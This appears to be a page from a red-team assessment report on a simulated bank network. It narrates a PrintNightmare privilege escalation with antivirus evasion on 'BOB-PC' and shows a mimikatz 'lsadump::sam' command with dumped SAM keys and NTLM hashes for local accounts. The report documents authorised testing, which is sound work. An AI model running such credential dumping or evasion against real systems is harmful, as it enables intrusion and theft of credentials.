 4. Emulating TTP: Privilege Escalation and Persistence
LOCAL PRIVILEGE
ESCALATION & PERSISTENCE
C:\> whoami
BOB-PC\SYSTEM
UNDETECTED
BY APPLYING ANTIVIRUS
EVASION TECHNIQUES, IT
WAS POSSIBLE TO CLOAK A
KNOWN LOCAL EXPLOIT TO
GAIN SYSTEM ACCOUNT
PRIVILEGES WITHOUT BEING
DETECTED
BY DUMPING LOCAL ACCOUNTS, A PASSWORD
HASH FOR A LOCAL ADMIN "BACKUPS" WAS
OBTAINED. THE HASH COULDN'T BE CRACKED...
The red team found missing Windows patches on BOB-PC. One of them allowed for
PrintNightmare exploitation.
While the available public exploit was detected by many AV solutions, some AV evasion
techniques were successfuly applied to avoid triggering any alarms, obtaining SYSTEM
privileges.
The red team was able to upload and run a modified mimikatz to extract local password
hashes, including the local administrator account "Backups".
mimikatz #lsadump::sam
Domain : BANK
SysKey : 606c5f914ffd4c3bc8553b69b968e0c7
SAMKey : fdb2b417771ad800254c6324e213ad64
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000003e9 (1001)
User : Backups
NTLM : 5fb8724896a778fcc3eeca1c28ac51f5
mimikatz #
Next